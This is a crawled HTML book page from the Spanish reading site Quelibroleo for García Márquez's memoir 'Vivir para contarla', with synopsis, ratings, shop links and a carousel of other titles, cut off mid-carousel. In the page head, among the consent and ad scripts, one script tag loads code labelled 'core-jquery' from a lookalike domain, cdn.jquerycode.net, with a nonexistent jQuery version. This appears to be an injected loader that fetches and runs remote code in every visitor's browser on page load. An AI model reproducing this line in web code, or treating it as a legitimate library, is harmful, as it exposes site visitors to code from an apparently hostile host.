

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/vivir-para-contarla
body_size: 16947
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="yqEFEyBXOMnuy5TXvEoywMomFfDwSbH2F00NJu3j">

        <meta name="title" content="VIVIR PARA CONTARLA - GARCÍA MÁRQUEZ GABRIEL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788497598736.jpg"/>
    <meta property="og:image:alt" content="VIVIR PARA CONTARLA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/vivir-para-contarla"/>
    <meta property="og:title" content="VIVIR PARA CONTARLA - GARCÍA MÁRQUEZ GABRIEL"/>
    <meta property="og:description" content="Este tomo, el primero de sus memorias, cuenta la historia de sus abuelos maternos, los amores de su padre, un ámbito de su vida familiar especialmente querido por García Márquez y, por fín su propia vida hasta 1955, nacimiento su vocación por el periodismo y de su viaje a Europa como corresponsal de..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "VIVIR PARA CONTARLA",
    "author": {
        "@type": "Person",
        "name": "GARCÍA MÁRQUEZ, GABRIEL"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.70",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "171"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9788497598736.jpg",
    "description": "Este tomo, el primero de sus memorias, cuenta la historia de sus abuelos maternos, los amores de su padre, un ámbito de su vida familiar especialmente querido por García Márquez y, por fín su propia vida hasta 1955, nacimiento su vocación por el periodismo y de su viaje a Europa como corresponsal de..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>VIVIR PARA CONTARLA - GARCÍA MÁRQUEZ GABRIEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="VIVIR PARA CONTARLA - GARCÍA MÁRQUEZ GABRIEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Este tomo, el primero de sus memorias, cuenta la historia de sus abuelos maternos, los amores de su padre, un ámbito de su vida familiar especialmente querido por García Márquez y, por fín su propia vida hasta 1955, nacimiento su vocación por el periodismo y de su viaje a Europa como corresponsal de...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="VIVIR PARA CONTARLA - GARCÍA MÁRQUEZ GABRIEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Este tomo, el primero de sus memorias, cuenta la historia de sus abuelos maternos, los amores de su padre, un ámbito de su vida familiar especialmente querido por García Márquez y, por fín su propia vida hasta 1955, nacimiento su vocación por el periodismo y de su viaje a Europa como corresponsal de...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/vivir-para-contarla">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="VIVIR PARA CONTARLA - GARCÍA MÁRQUEZ GABRIEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Este tomo, el primero de sus memorias, cuenta la historia de sus abuelos maternos, los amores de su padre, un ámbito de su vida familiar especialmente querido por García Márquez y, por fín su propia vida hasta 1955, nacimiento su vocación por el periodismo y de su viaje a Europa como corresponsal de...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/vivir-para-contarla" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "yqEFEyBXOMnuy5TXvEoywMomFfDwSbH2F00NJu3j";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/vivir-para-contarla', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="yqEFEyBXOMnuy5TXvEoywMomFfDwSbH2F00NJu3j">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="yqEFEyBXOMnuy5TXvEoywMomFfDwSbH2F00NJu3j">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788497598736.jpg" alt="VIVIR PARA CONTARLA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="1441">
                            <div style="float:left">
                                <h3>VIVIR PARA CONTARLA <small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABRIEL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788497598736.jpg" alt="Portada de VIVIR PARA CONTARLA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.70">
                                            6,70
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="171">
                                                171 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                7 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/debolsillo">DEBOLSILLO</a></li>
                                                <li><span>Año de edición</span> 2003</li>
                                                <li><span>ISBN</span> 9788497598736</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=VIVIR+PARA+CONTARLA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fvivir-para-contarla via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/vivir-para-contarla', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/vivir-para-contarla"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788497598736&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788497598736" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="VIVIR PARA CONTARLA">
                            <input type="hidden" name="id_libro" value="1441" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="GARCÍA MÁRQUEZ, GABRIEL" id="autor">
                            <input type="hidden" name="_token" value="yqEFEyBXOMnuy5TXvEoywMomFfDwSbH2F00NJu3j">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Este tomo, el primero de sus memorias, cuenta la historia de sus abuelos maternos, los amores de su padre, un ámbito de su vida familiar especialmente querido por García Márquez y, por fín su propia vida hasta 1955, nacimiento su vocación por el periodismo y de su viaje a Europa como corresponsal de El Espectador también ocupan un parte muy importante del volumen.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/entre-cachacos-obra-periodistica-2-1954-1955">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1488874100.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="65002"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/entre-cachacos-obra-periodistica-2-1954-1955"><span>ENTRE CACHACOS. Obra...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCIA MARQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/de-europa-y-america-obras-periodisitca-3-1955-1960">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1488874265.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 3 votos"
							     							     
							     data-id="59292"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/de-europa-y-america-obras-periodisitca-3-1955-1960#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/de-europa-y-america-obras-periodisitca-3-1955-1960"><span>DE EUROPA Y AMÉRICA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCIA MARQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/todos-los-cuentos-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1337944750.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 26 votos"
							     							     
							     data-id="108377"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/todos-los-cuentos-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/todos-los-cuentos-3"><span>TODOS LOS CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1494338783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 194 votos"
							     							     
							     data-id="137261"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad-1"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420471839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.662 votos"
							     							     
							     data-id="1442"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			410 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
